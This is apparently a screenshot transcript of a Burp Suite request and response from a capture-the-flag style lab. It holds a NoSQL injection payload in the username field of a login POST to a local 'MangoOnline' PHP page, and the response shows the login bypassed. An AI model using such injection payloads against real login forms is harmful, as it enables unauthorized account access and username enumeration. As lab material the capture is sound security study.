 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username="+||+(this.username.match('^H.*'))+||+""%3d%3d"&password=x
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 13:45:57 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 <html>
9 <head>
10 <title>
MangoOnline
</title>
11 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.
css" rel="stylesheet" integrity="
sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1W
TRi" crossorigin="anonymous">
12 <style>
13 body{
14 background:#ddd;
15 }
16 </style>
17 </head>
18 <body>
19 <div class="container">
20
21 <div class="row mt-5">
22 <div class="col-md-4 offset-md-4">
23 Logged in as <b>
" || (this.username.match('^H.*')) || ""==".
</b>
Nothing to see here.<br>
24 <a href="/index.php">
&larr; Go back
</a>
25 </div>
26 </div>
27 </div>
28 </body>
29 </html>
30
31
Search... 0 matches